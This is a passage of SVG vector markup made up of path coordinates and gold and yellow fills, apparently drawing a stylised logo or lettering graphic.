fill="url(#paint53_radial_1484_2)"/>
<path d="M124.03 19.0582C124.394 18.9671 124.777 18.9072 125.152 19.0061C127.452 19.4746 129.367 21.1037 130.628 23.0451C127.527 23.9325 124.35 24.5727 121.295 25.6059C124.588 25.1999 127.855 24.5805 131.135 24.0912C131.634 25.2077 132.04 26.3606 132.355 27.542C130.153 28.2109 127.959 28.9109 125.756 29.5823C125.193 28.4763 124.04 27.8934 122.867 27.6982C122.939 28.6012 123.027 29.5043 123.115 30.4099C120.74 31.1516 118.362 31.8855 115.994 32.6506C115.697 28.8771 115.387 25.1062 115.09 21.3327C118.072 20.5832 121.052 19.8285 124.03 19.0582Z" fill="url(#paint54_radial_1484_2)"/>
<path d="M143.021 21.7514C145.174 21.3142 147.327 20.8822 149.48 20.4502C150.304 21.5458 151.095 22.67 151.937 23.7526C149.224 24.4371 146.51 25.1215 143.796 25.8007C143.54 24.4501 143.276 23.102 143.021 21.7514Z" fill="url(#paint55_radial_1484_2)"/>
<path d="M133.975 23.5737C136.302 23.1365 138.628 22.7045 140.954 22.2725C141.225 23.6257 141.492 24.9816 141.758 26.3374C139.393 26.8631 137.067 27.5475 134.697 28.0576C134.459 26.5612 134.213 25.0675 133.975 23.5737Z" fill="url(#paint56_radial_1484_2)"/>
<path d="M67.7007 23.1885C69.1403 23.454 70.5747 23.748 72.0195 23.9849C71.8257 25.5827 71.6267 27.178 71.4251 28.7759C70.1328 28.7759 68.8405 28.7759 67.5508 28.7759C67.6024 26.9126 67.6593 25.0518 67.7007 23.1885Z" fill="url(#paint57_radial_1484_2)"/>
<path d="M20.5135 25.9131C22.8396 26.176 25.1632 26.431 27.4893 26.6965C27.4015 27.1805 27.3136 27.662 27.2257 28.1434C24.866 27.8806 22.5088 27.5865 20.1465 27.3575C20.268 26.876 20.392 26.3946 20.5135 25.9131Z" fill="url(#paint58_radial_1484_2)"/>
<path d="M31.3684 26.957C33.692 27.3031 36.0181 27.6466 38.3443 27.998C38.259 28.4482 38.1763 28.8984 38.091 29.3486C35.7416 29.0962 33.3947 28.8281 31.0479 28.5627C31.1539 28.0266 31.2599 27.4905 31.3684 26.957Z" fill="url(#paint59_radial_1484_2)"/>
<path d="M40.6735 27.998C43.0849 28.1697 45.4963 28.3415 47.9078 28.5184C47.8122 29.156 47.7165 29.7936 47.6183 30.4312C45.1991 30.1684 42.7799 29.8847 40.3633 29.6141C40.4641 29.0754 40.5675 28.5367 40.6735 27.998Z" fill="url(#paint60_radial_1484_2)"/>
<path d="M116.192 35.1357C121.519 35.7759 126.851 36.3744 132.165 37.1213C131.529 38.6802 130.348 40.0256 128.764 40.6424C127.311 41.2357 125.704 41.371 124.15 41.2852C124.243 42.7529 124.324 44.2233 124.411 45.691C121.912 45.168 119.413 44.6605 116.919 44.1192C116.673 41.1264 116.438 38.131 116.192 35.1357Z" fill="url(#paint61_radial_1484_2)"/>
<path d="M52.8133 36.7702C55.2867 36.4475 57.755 36.104 60.2285 35.7891C60.0424 37.4832 59.8589 39.1774 59.665 40.8716C57.1502 41.0668 54.6431 41.3114 52.1309 41.5274C52.3558 39.9399 52.5832 38.3551 52.8133 36.7702Z" fill="url(#paint62_radial_1484_2)"/>
<path d="M38.7221 38.597C41.3222 38.2326 43.9327 37.923 46.5379 37.5898C46.3131 39.094 46.0856 40.5982 45.8582 42.1024C43.1831 42.3418 40.5107 42.6125 37.833 42.8285C38.1483 41.4258 38.275 39.9502 38.7221 38.597Z" fill="url(#paint63_radial_1484_2)"/>
<path d="M136.236 37.6602C138.896 38.0272 141.56 38.3655 144.22 38.735C144.427 39.7499 144.628 40.7701 144.83 41.7876C142.16 41.6159 139.49 41.4415 136.82 41.2672C136.624 40.0648 136.432 38.8599 136.236 37.6602Z" fill="url(#paint64_radial_1484_2)"/>
<path d="M28.4817 39.9293C31.087 39.5676 33.6974 39.2371 36.3079 38.9092C36.2148 39.4349 36.1166 39.9605 36.0184 40.4836C33.4338 40.6606 30.8492 40.8324 28.2646 41.0067C28.337 40.6476 28.4094 40.2884 28.4817 39.9293Z" fill="url(#paint65_radial_1484_2)"/>
<path d="M146.426 39.5762C148.896 39.8781 151.372 40.1409 153.843 40.4454C153.939 41.0648 154.037 41.6867 154.138 42.3087C151.727 42.2202 149.313 42.1396 146.898 42.0459C146.741 41.2209 146.583 40.3985 146.426 39.5762Z" fill="url(#paint66_radial_1484_2)"/>
<path d="M155.752 40.6475C159.355 41.0873 162.966 41.4855 166.571 41.907C166.649 42.1777 166.724 42.4509 166.799 42.7268V42.8179C163.527 42.6669 160.255 42.477 156.983 42.3078C156.572 41.7535 156.163 41.1992 155.752 40.6475Z" fill="url(#paint67_radial_1484_2)"/>
<path d="M28.5263 42.5714C31.1109 42.1316 33.6955 41.7022 36.2775 41.2676C36.1586 41.8531 36.0371 42.4386 35.913 43.0242C33.3543 43.2272 30.8033 43.4978 28.2471 43.7034C28.3402 43.3261 28.4332 42.9487 28.5263 42.5714Z" fill="url(#paint68_radial_1484_2)"/>
<path d="M51.5572 48.856C54.0824 47.8462 56.6101 46.8417 59.1301 45.8164C58.9983 46.9016 58.8846 47.9868 58.7631 49.072C56.1449 49.1448 53.5293 49.288 50.9111 49.3088C51.0894 49.1032 51.3039 48.9523 51.5572 48.856Z" fill="url(#paint69_radial_1484_2)"/>
<path d="M136.986 46.7529C138.624 47.5779 140.219 48.4965 141.896 49.2434C140.377 49.1393 138.854 49.1367 137.337 49.0717C137.223 48.2988 137.107 47.5258 136.986 46.7529Z" fill="url(#paint70_radial_1484_2)"/>
<path d="M117.008 47.1045C119.414 48.1272 121.83 49.1239 124.242 50.1363C122.094 50.2221 119.946 50.2612 117.804 50.3757H117.176C117.121 49.2853 117.07 48.1923 117.008 47.1045Z" fill="url(#paint71_radial_1484_2)"/>
<path d="M69.9824 18.9908C70.8999 18.8112 71.8123 18.6135 72.7272 18.4209C72.6471 19.0585 72.567 19.6961 72.4894 20.3337C71.652 19.886 70.8198 19.4306 69.9824 18.9908Z" fill="url(#paint72_radial_1484_2)"/>
<path d="M85.4749 19.1966C87.7726 19.0196 90.0729 18.8531 92.3706 18.6787C92.3706 29.0025 92.3706 39.3236 92.3706 49.6474H91.8278C89.8558 49.5303 87.8837 49.473 85.9091 49.3846C83.9267 45.2285 81.9546 41.0647 79.9671 36.9086C79.7862 40.9788 79.6233 45.0541 79.445 49.1269C77.0232 49.2154 74.6014 49.3039 72.1797 49.3846C72.2986 48.8563 72.1099 48.1224 72.6707 47.8101C74.3869 46.652 77.8735 44.4113 77.8735 44.4113L76.5554 41.9L72.5855 43.792C72.5855 43.792 73.3479 32.6224 73.7279 27.0377C75.687 27.2823 77.8735 28.3076 77.8735 28.3076L81.2077 25.687C81.2077 25.687 76.7182 22.637 74.131 21.2291C74.1802 20.464 74.2241 19.7015 74.2784 18.939C76.0876 19.0274 77.8968 19.1107 79.706 19.2018C81.6005 22.6682 83.4925 26.1372 85.3896 29.6036C85.4154 26.1346 85.3327 22.663 85.4749 19.1966Z" fill="url(#paint73_radial_1484_2)"/>
<path d="M93.9209 19.2018C95.557 19.0248 97.1956 18.8557 98.8317 18.6787C98.7438 22.1477 98.6611 25.6194 98.5706 29.0884C97.193 29.0025 95.818 28.9166 94.4404 28.8281C94.2647 25.6194 94.0941 22.4106 93.9209 19.2018Z" fill="url(#paint74_radial_1484_2)"/>
<path d="M100.642 20.5004C101.691 20.0112 102.684 19.3944 103.764 18.978C105.442 18.9338 107.119 19.0795 108.796 19.0951C107.915 21.0807 107.132 23.1132 106.214 25.0807C106.046 25.052 105.715 24.9948 105.547 24.9661C105.555 26.08 105.553 27.1938 105.553 28.3076C107.096 29.5516 108.597 30.8476 110.174 32.0499C108.928 32.9946 108.137 34.4025 107.093 35.5501C109.388 35.9795 111.681 36.4115 113.976 36.8409C114.121 38.2931 114.242 39.7452 114.379 41.2C112.298 41.0568 110.218 40.9293 108.137 40.781C108.137 39.9196 108.137 39.0582 108.137 38.1994C105.641 35.9405 103.139 33.6868 100.642 31.4279C100.642 27.7872 100.642 24.1438 100.642 20.5004Z" fill="url(#paint75_radial_1484_2)"/>
<path d="M51.1182 21.0205C56.016 22.3269 60.9216 23.6151 65.822 24.9189C65.7961 25.2676 65.7728 25.6163 65.7496 25.9651C64.2841 25.8792 62.8212 25.7907 61.3558 25.7048C61.2136 26.9904 61.0663 28.2734 60.9371 29.559C58.7143 28.6273 56.4838 27.7191 54.2662 26.7796C54.292 26.5766 54.3463 26.1681 54.3748 25.9625C52.9791 26.1186 51.617 25.8558 50.3867 25.1713C50.6245 23.7869 50.8778 22.405 51.1182 21.0205Z" fill="url(#paint76_radial_1484_2)"/>
<path d="M115.321 24.1854C118.444 23.6441 121.568 23.1054 124.691 22.5693C124.06 23.3318 123.473 24.1282 122.83 24.8803C122.439 25.3409 121.801 25.4216 121.294 25.6974C121.555 25.6584 122.072 25.5803 122.333 25.5387C121.292 26.7046 120.416 28.0136 119.348 29.1482C118.198 29.6219 116.983 29.9159 115.81 30.3245C115.652 28.2764 115.479 26.2309 115.321 24.1854Z" fill="url(#paint77_radial_1484_2)"/>
<path d="M107.379 25.5231C109.307 25.2498 111.222 24.8803 113.145 24.5576C113.287 26.3298 113.427 28.0994 113.561 29.8691C111.84 29.4345 110.119 29.0025 108.397 28.5679C108.309 27.6076 108.222 26.6473 108.136 25.687C107.945 25.648 107.568 25.5647 107.379 25.5231Z" fill="url(#paint78_radial_1484_2)"/>
<path d="M67.6568 25.3975C69.0112 25.7619 70.3707 26.1158 71.7276 26.4801C71.6319 27.2635 71.5311 28.0442 71.4329 28.8275C70.1406 28.8275 68.8509 28.8275 67.5586 28.8275C67.5922 27.6851 67.6206 26.54 67.6568 25.3975Z" fill="url(#paint79_radial_1484_2)"/>
<path d="M100.385 36.8955C102.021 37.3301 103.657 37.7621 105.293 38.1967C105.376 39.2403 105.466 40.2812 105.554 41.3248C105.916 41.3586 106.28 41.3925 106.645 41.4263C105.456 42.1315 104.293 42.881 103.12 43.6123C106.133 45.4574 109.17 47.2635 112.184 49.1086C108.418 49.3194 104.647 49.4027 100.884 49.6473H100.124C100.212 45.3976 100.295 41.1478 100.385 36.8955Z" fill="url(#paint80_radial_1484_2)"/>
<path d="M116.368 37.2832C121.005 38.1499 125.644 39.006 130.279 39.8779C128.495 41.1062 126.288 41.5018 124.158 41.3404C124.166 41.4809 124.181 41.762 124.189 41.8999C121.695 41.6917 119.198 41.5174 116.699 41.3534C116.588 39.995 116.479 38.6391 116.368 37.2832Z" fill="url(#paint81_radial_1484_2)"/>
</g>
<g opacity="0.98">
<path d="M133.061 18.792L133.255 18.8896L134.03 21.6221L137.519 21.3293L133.545 22.3052L133.061 18.792Z" fill="#FFF1BC"/>
<path d="M26.7372 23.1834L28.3849 18.5967L27.1637 24.201L21.3096 22.8907L26.7372 23.1834Z" fill="#FFF1BC"/>
<path d="M64.8271 24.9405L65.7963 19.085L65.3117 25.4284L60.9502 25.1643L64.8271 24.9405Z" fill="#FFF1BC"/>
<path d="M39.3369 18.9873L38.4167 25.9981L32.3584 24.9403L37.6672 25.2565L39.3369 18.9873Z" fill="#FFF1BC"/>
<path d="M47.1112 26.2755L48.8352 19.1826L47.6592 27.1343L41.3721 26.2755H47.1112Z" fill="#FFF1BC"/>
<path d="M70.7399 27.9658L72.0968 19.1826L71.0306 28.3561L68.123 28.2585L70.7399 27.9658Z" fill="#FFF1BC"/>
<path d="M117.359 43.8722L115.421 19.4746L117.844 43.0915L123.95 45.0433L117.359 43.8722Z" fill="#FFF1BC"/>
<path d="M154.521 20.0006L155.353 19.9629L157.098 31.4785L155.991 27.407L154.521 20.0006Z" fill="#FFF1BC"/>
<path d="M72.5088 49.0723L74.4783 20.5811L74.4886 21.6741L73.2596 48.1667L78.8812 48.557L79.3658 48.9474L72.5088 49.0723Z" fill="#FFF1BC"/>
<path d="M100.867 20.9379L101.173 20.4512L101.561 30.7958L109.151 38.119L109.2 41.7571C109.2 41.7571 108.732 42.1345 108.499 42.3219C108.042 42.2542 105.341 41.7571 105.341 41.7571L108.28 41.5203L108.51 38.3063L100.981 31.233L100.867 20.9379Z" fill="#FFF1BC"/>
<path d="M144.012 25.2912L143.722 22.5977L147.696 40.7495L153.608 41.7957L147.212 41.6278L144.012 25.2912Z" fill="#FFF1BC"/>
<path d="M137.057 41.0746L134.515 23.8662L137.612 40.2054L144.304 41.2373L137.057 41.0746Z" fill="#FFF1BC"/>
<path d="M60.5624 28.0633L60.8028 26.2754L60.6787 28.7997L58.3332 48.6548L51.6455 48.85L57.7516 48.0693L60.5624 28.0633Z" fill="#FFF1BC"/>
<path d="M37.6891 28.5508L35.655 40.1628L28.8691 40.4568L34.9752 39.4809L37.6891 28.5508Z" fill="#FFF1BC"/>
<path d="M47.2845 29.1367L44.5707 48.7523L37.0107 49.1427L43.7617 47.956L47.2845 29.1367Z" fill="#FFF1BC"/>
<path d="M92.0274 30.5977L92.0623 49.3377L86.15 49.0488L80.8154 37.9833L86.5377 48.3618L91.5777 48.7521L92.0274 30.5977Z" fill="#FFF1BC"/>
<path d="M152.905 35.9873L157.582 41.2377L165.433 42.3111L157.098 42.0184L152.905 35.9873Z" fill="#FFF1BC"/>
<path d="M24.7364 36.5859L23.8034 41.5227L16.7539 41.8233L23.2477 40.7498L24.7364 36.5859Z" fill="#FFF1BC"/>
<path d="M100.585 39.11L100.883 37.2363L101.126 48.7389L111.932 48.5567L106.907 49.2516L100.433 49.4728L100.585 39.11Z" fill="#FFF1BC"/>
<path d="M34.0065 47.6786L35.6542 41.8232L34.4252 48.4333L27.5127 48.5569L34.0065 47.6786Z" fill="#FFF1BC"/>
<path d="M137.612 48.7516L136.841 42.4082L138.198 48.0685L145.176 48.8492L137.612 48.7516Z" fill="#FFF1BC"/>
<path d="M147.78 43.7754L148.899 49.0453L154.965 49.1429L148.375 49.7284L147.78 43.7754Z" fill="#FFF1BC"/>
<path d="M22.9568 44.458L21.83 49.0747L14.4277 49.3376L21.2924 48.575L22.9568 44.458Z" fill="#FFF1BC"/>
<path d="M159.768 45.3477L163.107 49.63L162.041 49.5324L160.783 47.5624L159.768 45.3477Z" fill="#FFF1BC"/>
<path d="M117.554 50.0206L117.438 45.8242L118.136 49.2399L124.436 49.6302L117.554 50.0206Z" fill="#FFF1BC"/>
</g>
<path d="M29.0665 18.1084L27.4796 24.6327L20.7441 23.3158L22.0468 18.3687L29.0665 18.1084ZM22.4448 18.91L21.4213 22.9021L27.0842 23.9951L28.3506 18.6601L22.4448 18.91Z" fill="#FFE486"/>
<path d="M56.2011 18.4014L66.2642 18.6317C66.2642 18.6317 65.9308 23.4982 65.7292 25.9289C64.2715 25.8534 62.8164 25.7519 61.3612 25.653C60.467 33.4576 59.6476 41.2727 58.7534 49.0773C56.161 49.1632 53.5712 49.2881 50.9789 49.3453C52.1264 41.5381 53.2094 33.7231 54.3595 25.9159C52.9742 25.9159 51.5914 25.9159 50.2061 25.9159C50.6584 23.4852 51.0616 21.0441 51.5191 18.6135C54.8971 19.4645 61.6533 21.1821 61.6533 21.1821L56.2011 18.4014ZM58.6681 18.9648L62.501 20.9387L62.943 22.1189C62.943 22.1189 55.6079 20.2166 51.9326 19.2953C51.5785 21.3304 51.2089 23.3603 50.8574 25.3954C52.2247 25.3954 53.5919 25.3954 54.9618 25.3954C53.8555 33.1974 52.7261 40.9968 51.6095 48.7962C53.8297 48.713 56.0525 48.6323 58.2726 48.5516C59.1462 40.7392 60.0095 32.9241 60.8598 25.1091C62.3201 25.1559 63.7752 25.2757 65.233 25.3615C65.4113 23.2952 65.5147 21.2237 65.6878 19.1548C63.3488 19.0975 58.6681 18.9648 58.6681 18.9648Z" fill="#FFE486"/>
<path d="M67.7994 19.4065C69.438 19.0396 71.0844 18.7065 72.7282 18.3525C72.2785 21.8268 71.8779 25.3062 71.4178 28.7778C70.1229 28.7778 68.828 28.7778 67.5332 28.7778C67.5926 25.6523 67.7167 22.5294 67.7994 19.4065ZM68.3525 19.9296L68.0708 28.2547L70.9448 28.2573L72.0898 19.05L68.3525 19.9296Z" fill="#FFE486"/>
<path d="M114.821 18.3613C118.018 18.4341 121.216 18.5773 124.4 18.8869C127.013 19.1212 129.241 20.896 130.639 23.0482C127.53 23.9278 120.752 25.7209 120.752 25.7209C120.752 25.7209 127.848 24.5732 131.13 24.0735C132.557 27.3344 133.384 30.9725 132.883 34.5378C132.544 36.5573 131.766 38.6809 130.06 39.9248C128.365 41.1636 126.178 41.4238 124.141 41.2937C124.24 42.7667 124.343 44.237 124.415 45.71C121.913 45.1791 119.406 44.6794 116.91 44.1381C116.189 35.5476 115.532 26.9518 114.821 18.3613ZM115.411 18.8974C116.098 27.1496 116.687 35.4148 117.434 43.6593C119.549 44.198 121.707 44.5675 123.842 45.0281C123.754 43.5838 123.643 42.1395 123.593 40.6925C125.607 40.9137 127.77 40.768 129.52 39.6412C131.112 38.6314 131.862 36.7525 132.254 34.9776C132.911 31.4956 132.12 27.9121 130.812 24.6773C126.85 25.3071 118.926 26.5562 118.926 26.5562L120.267 25.3305C120.267 25.3305 127.129 23.4412 129.768 22.7151C128.499 21.1198 126.767 19.7666 124.71 19.4699C121.621 19.1238 118.512 19.0327 115.411 18.8974Z" fill="#FFE486"/>
<path d="M132.652 18.3584C135.074 18.4208 137.493 18.5431 139.913 18.629C140.099 19.4956 140.262 20.3648 140.445 21.2314C138.031 21.7753 135.607 22.2698 133.193 22.8111C132.994 21.3303 132.849 19.8417 132.652 18.3584ZM133.265 18.9127C133.402 19.9875 133.505 21.0701 133.65 22.1449C135.702 21.7181 137.747 21.2548 139.796 20.8306C139.693 20.2789 139.592 19.7272 139.494 19.1755C137.418 19.0558 135.34 19.0011 133.265 18.9127Z" fill="#FFE486"/>
<path d="M141.957 18.3691H147.411L147.94 19.1498L142.241 20.4692L141.957 18.3691ZM142.572 18.8895L142.694 19.7978L147.018 18.8895L146.921 18.792L142.572 18.8895Z" fill="#FFE486"/>
<path d="M154.107 19.6727C156.436 19.212 158.775 18.8061 161.104 18.3506C163.019 26.5118 164.898 34.6808 166.808 42.8445C163.526 42.6676 160.243 42.5062 156.963 42.3136C155.756 40.6767 154.549 39.0424 153.365 37.3873C153.624 39.032 153.872 40.6793 154.146 42.3188C151.724 42.2616 149.305 42.1367 146.886 42.0508C145.57 35.2871 144.306 28.5157 142.993 21.7546C145.146 21.294 147.312 20.8932 149.463 20.43C151.709 23.4566 153.944 26.4884 156.175 29.5254C155.485 26.2412 154.81 22.9543 154.107 19.6727ZM154.761 20.0891C155.544 23.9666 156.395 27.8286 157.167 31.7062C154.464 28.1982 151.9 24.5808 149.243 21.0389C147.372 21.4163 145.503 21.7962 143.634 22.1658C144.852 28.5937 146.079 35.0217 147.315 41.447C149.357 41.7203 151.445 41.6266 153.505 41.7645C153.185 39.6436 152.81 37.5304 152.531 35.4042C154.149 37.494 155.661 39.6644 157.24 41.7827C160.197 41.9701 163.159 42.0924 166.115 42.2694C164.316 34.509 162.505 26.7486 160.708 18.9856C158.723 19.3474 156.744 19.7273 154.761 20.0891Z" fill="#FFE486"/>
<path d="M33.1607 19.4099L39.9182 18.5967L38.591 26.4573L31.8555 25.3955L33.1607 19.4099ZM33.657 19.9226L32.5172 24.9583L38.162 25.8249L39.2449 19.2382L33.657 19.9226Z" fill="#FFE486"/>
<path d="M42.2098 19.1494C44.6264 18.9516 47.0482 18.8007 49.4674 18.6133C48.9376 21.5722 48.4387 24.539 47.8985 27.4979C45.4819 27.2117 43.0602 26.9852 40.6436 26.6938C41.1837 24.1824 41.6697 21.6607 42.2098 19.1494ZM42.6932 19.6803C42.1297 21.8351 41.7756 24.0471 41.3052 26.2253C43.3574 26.4648 45.4147 26.6677 47.4695 26.8968C47.9063 24.3282 48.3715 21.7674 48.8083 19.1988C46.7717 19.3966 44.7221 19.4409 42.6932 19.6803Z" fill="#FFE486"/>
<path d="M85.3749 19.1494C87.6984 18.9516 90.0271 18.8059 92.3533 18.6133C92.3533 28.9449 92.3533 39.2764 92.3533 49.608C90.1951 49.5429 88.0396 49.4258 85.884 49.3373C83.9326 45.1839 81.8753 41.0773 80.0118 36.8848C79.712 40.9446 79.6603 45.0147 79.4303 49.0771C77.0111 49.163 72.1934 49.3373 72.1934 49.3373C72.1934 49.3373 73.5426 29.0333 74.2637 18.8787C76.0755 18.949 77.8847 19.0609 79.6965 19.1494C81.6013 22.5742 83.4209 26.0484 85.3645 29.4497C85.3878 26.0171 85.3697 22.5846 85.3749 19.1494ZM72.7517 48.7934C74.8064 48.7154 76.8612 48.6321 78.9159 48.554C79.133 43.9555 79.3036 39.3545 79.5104 34.7534C81.7874 39.4196 83.9843 44.1221 86.22 48.8064C88.0913 48.8897 89.9625 48.973 91.8364 49.0537C91.8364 39.0995 91.8364 29.1478 91.8364 19.1936C89.8566 19.368 87.8716 19.4747 85.8918 19.6543C85.8866 23.6203 85.8995 27.589 85.8866 31.5551C83.6768 27.6176 81.5522 23.6281 79.3708 19.6751C77.833 19.5996 76.2977 19.5163 74.7625 19.4383C74.0698 29.2207 73.4392 39.011 72.7517 48.7934Z" fill="#FFE486"/>
<path d="M93.8916 19.1523C95.5328 18.9493 97.1792 18.8088 98.8204 18.6084C98.7662 22.0904 98.6395 25.5594 98.5568 29.0388C97.1766 28.966 95.7991 28.8697 94.4215 28.7786C94.225 25.5698 94.0751 22.3611 93.8916 19.1523ZM94.4499 19.6337C94.636 22.512 94.7471 25.3903 94.9332 28.2685C95.9671 28.3388 97.0009 28.4117 98.0347 28.4819C98.1097 25.3929 98.2053 22.3012 98.2777 19.2121C97.0035 19.3735 95.7241 19.4724 94.4499 19.6337Z" fill="#FFE486"/>
<path d="M103.733 18.9072L112.009 19.1492L112.769 19.9169L113.579 29.8191C113.579 29.8191 110.104 28.9733 108.38 28.5231C108.285 27.5706 108.187 26.6207 108.104 25.6682C107.248 25.4028 106.388 25.1477 105.535 24.8797C105.535 26.0013 105.535 27.1204 105.535 28.242C108.29 30.5061 111.061 32.7494 113.808 35.0213C114.087 37.8891 114.599 43.6274 114.599 43.6274L111.059 42.8962L110.478 43.0914L114.839 44.3874C114.839 44.3874 114.839 45.9592 114.839 46.7425C113.901 47.5285 112.955 48.3014 112.012 49.0769C108.042 49.2695 104.072 49.4334 100.105 49.6078C100.154 45.3476 100.283 41.0901 100.368 36.83C101.999 37.2776 103.643 37.6914 105.276 38.1416C105.367 39.1773 105.468 40.2157 105.548 41.2514C106.323 41.3425 107.101 41.4388 107.876 41.5325C108.262 40.4473 108.076 39.284 108.119 38.1598C105.618 35.9061 103.116 33.6524 100.624 31.3883C100.624 27.7397 100.624 20.4426 100.624 20.4426L103.733 18.9072ZM101.141 20.7809C101.141 24.2343 101.141 27.6877 101.141 31.1411C103.648 33.387 106.142 35.6459 108.636 37.9021C108.59 39.3048 108.843 40.7648 108.254 42.092C107.181 42.0114 106.114 41.8578 105.044 41.7485C104.969 40.6789 104.878 39.6119 104.752 38.5501C103.462 38.2248 102.177 37.8683 100.89 37.5378C100.81 41.3764 100.717 45.2123 100.637 49.0509C104.336 48.8626 108.037 48.7141 111.738 48.5564C111.738 48.5564 113.552 47.0887 114.322 46.4771C114.322 45.9098 114.31 44.7777 114.31 44.7777L109.042 43.2293L110.944 42.308C110.944 42.308 112.971 42.7504 113.994 42.9352C113.749 40.3874 113.545 37.8371 113.291 35.2893C110.536 33.0278 107.771 30.7794 105.018 28.5127C105.018 27.0631 105.018 24.1666 105.018 24.1666L108.603 25.2388L108.895 28.1067L112.966 29.119L112.222 20.3528L111.641 19.6697L103.984 19.4745C103.984 19.4745 102.345 20.3203 101.141 20.7809Z" fill="#FFE486"/>
<path d="M133.945 23.5733C136.273 23.1153 138.613 22.7119 140.944 22.2539C142.259 28.7677 143.531 35.2893 144.836 41.8058C142.161 41.6236 139.484 41.4674 136.806 41.2697C135.832 35.3752 134.919 29.4703 133.945 23.5733ZM134.575 23.9949C135.459 29.5848 136.364 35.1696 137.263 40.7544C139.561 40.9392 141.864 41.0459 144.162 41.2202C142.965 35.1098 141.735 29.0045 140.533 22.8941C138.545 23.2506 136.563 23.6383 134.575 23.9949Z" fill="#FFE486"/>
<path d="M20.5015 25.8975C22.8328 26.1864 25.1693 26.4076 27.498 26.7017C27.3145 27.6516 27.1517 28.6066 26.9656 29.5591C28.2501 29.5591 29.5372 29.5591 30.8218 29.5591C31.0079 28.6873 31.1707 27.8103 31.3594 26.9359C33.6881 27.3132 36.0272 27.6203 38.3533 28.0003C37.5573 32.1615 36.8103 36.3306 36.0117 40.4892C33.4219 40.687 30.8295 40.8432 28.2398 41.0253C28.5086 39.7189 28.7515 38.4099 29.0281 37.1061C27.7435 37.1061 26.459 37.1061 25.1718 37.1061C24.81 38.665 24.4869 40.2316 24.1225 41.7904C21.5327 41.9908 18.9404 42.1392 16.3506 42.3265C17.7385 36.8511 19.1032 31.3678 20.5015 25.8975ZM17.064 41.7384C19.2764 41.5562 21.4965 41.4782 23.7064 41.257C24.0269 39.6955 24.3939 38.1445 24.7221 36.5856C26.3711 36.5856 28.0201 36.5856 29.6665 36.5856C29.4261 37.8712 29.1547 39.1542 28.9118 40.4398C31.1164 40.2472 33.3314 40.1978 35.5283 39.9557C36.3373 36.138 36.9809 32.2786 37.7097 28.4427C35.7299 28.146 33.7501 27.8493 31.7729 27.5579C31.6101 28.3984 31.4395 29.239 31.2818 30.0796C29.6329 30.0796 27.9839 30.0796 26.3375 30.0796C26.5055 29.1063 26.6916 28.1382 26.8493 27.1623C24.8694 26.9281 22.8845 26.7329 20.9047 26.4883C19.6201 31.5708 18.333 36.6507 17.064 41.7384Z" fill="#FFE486"/>
<path d="M122.278 27.1494C123.335 27.2223 124.441 27.4513 125.271 28.1643C126.387 29.0726 126.742 30.7069 126.341 32.0549C125.806 33.4134 124.19 33.7855 122.885 33.7517C122.702 31.5475 122.451 29.3536 122.278 27.1494ZM122.857 27.7011C123.043 29.5462 123.19 31.3939 123.4 33.2338C124.348 33.0881 125.529 32.8331 125.865 31.7843C126.129 30.7043 125.865 29.4473 125.03 28.6796C124.439 28.1123 123.627 27.8963 122.857 27.7011Z" fill="#FFE486"/>
<path d="M40.6613 27.9824C43.0804 28.1723 47.9188 28.5211 47.9188 28.5211C47.9188 28.5211 45.8589 42.228 44.7966 49.0775C42.0363 49.2753 39.2707 49.4288 36.5078 49.6136C37.9009 42.4049 39.2604 35.1884 40.6613 27.9824ZM41.0851 28.5601C39.7954 35.3862 38.4669 42.2071 37.1772 49.0333C39.5628 48.8537 41.951 48.747 44.3366 48.5648C45.3291 42.0562 46.3009 35.5476 47.2856 29.0389C45.2257 28.8151 43.1502 28.7345 41.0851 28.5601Z" fill="#FFE486"/>
<path d="M28.5087 42.5707C31.0984 42.1126 33.6934 41.7015 36.2831 41.2539C35.7585 43.773 35.2571 46.2973 34.7195 48.8165C32.1271 48.9049 29.5373 49.0246 26.9424 49.0845C27.4774 46.9167 27.9762 44.7385 28.5087 42.5707ZM28.9842 43.0625C28.4441 44.8582 28.1003 46.7111 27.6377 48.5276C29.8604 48.4443 32.0832 48.3871 34.3033 48.2725C34.7065 46.1542 35.1718 44.0462 35.5853 41.9305C33.3858 42.3078 31.1708 42.6201 28.9842 43.0625Z" fill="#FFE486"/>
<path d="M136.273 42.0322C138.949 42.3991 141.631 42.7166 144.306 43.0914C144.761 45.1733 145.165 47.263 145.617 49.3449C142.851 49.2877 140.088 49.1628 137.325 49.0769C136.951 46.7321 136.635 44.3795 136.273 42.0322ZM136.92 42.6698C137.204 44.6294 137.488 46.5916 137.785 48.5512C140.168 48.6293 142.554 48.7152 144.94 48.7932C144.555 47.0652 144.291 45.306 143.823 43.5988C141.533 43.2163 139.217 42.9925 136.92 42.6698Z" fill="#FFE486"/>
<path d="M147.129 43.0732C149.633 43.4376 152.14 43.7603 154.642 44.1324C154.929 45.9489 155.154 47.7758 155.438 49.5949C153.022 49.7979 150.6 49.9462 148.183 50.1336C147.809 47.7836 147.493 45.4258 147.129 43.0732ZM147.775 43.7186C148.057 45.6652 148.344 47.6092 148.633 49.5558C150.69 49.3893 152.753 49.2748 154.813 49.1004C154.598 47.604 154.394 46.105 154.172 44.6113C152.042 44.3016 149.907 44.0127 147.775 43.7186Z" fill="#FFE486"/>
<path d="M15.5856 45.171C18.2606 44.7208 20.9383 44.2992 23.6159 43.8594C23.099 45.7721 22.5872 47.6875 22.06 49.5977C19.3849 49.6888 14.04 49.8709 14.04 49.8709C14.04 49.8709 15.1307 46.5106 15.5856 45.171ZM16.0366 45.629L14.7843 49.3114L21.6671 49.0564L22.8716 44.5386L16.0366 45.629Z" fill="#FFE486"/>
<path d="M158.745 44.6533L167.312 45.4366L168.338 50.376L161.874 49.8581L158.745 44.6533ZM159.773 45.2779L162.184 49.335L167.674 49.7983L166.834 45.9597L159.773 45.2779Z" fill="#FFE486"/>
<path d="M116.894 45.1582C119.481 45.8582 122.074 46.5426 124.661 47.2479C124.754 48.2056 124.85 49.1607 124.937 50.1158C122.591 50.2042 120.244 50.2901 117.897 50.3786H117.166C117.075 48.6376 116.967 46.8992 116.894 45.1582ZM117.465 45.879C117.53 47.1985 117.605 48.5205 117.68 49.8399C119.903 49.754 122.128 49.6812 124.353 49.5927C124.284 48.9473 124.222 48.2993 124.139 47.6565C121.911 47.0813 119.693 46.462 117.465 45.879Z" fill="#FFE486"/>
<path d="M156.904 23.1826C156.71 23.1826 156.516 23.3778 156.71 23.7682C156.807 23.8332 157.039 23.9243 157.195 23.7682C157.388 23.573 157.098 23.1826 156.904 23.1826Z" fill="#9F0400"/>
